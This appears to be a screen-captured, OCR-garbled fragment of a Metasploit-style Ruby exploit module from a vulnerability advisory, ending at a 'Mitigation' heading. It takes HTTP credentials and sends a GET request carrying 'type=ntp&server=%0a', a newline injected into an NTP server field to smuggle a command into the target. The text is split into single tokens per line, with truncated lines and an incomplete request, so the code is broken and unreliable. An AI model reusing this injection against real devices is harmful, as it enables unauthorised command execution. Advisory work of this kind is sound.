
end
def
exploit
	user 
=
 datastore
[
'HttpUsername'
]
	pass 
=
 datastore
[
'HttpPassword'
]
	header 
=
"type=ntp&server=%0a"
	uri 
=
 target_uri
.
path 
+
"?"
+
"
#{
header
}
"
+
Re
	print_status(
"
#{
rhost
}
:
#{
rport
}
 - Attempting t
	res 
=
'method'
=>
'GET'
'uri'
=>
end
end
Mitigation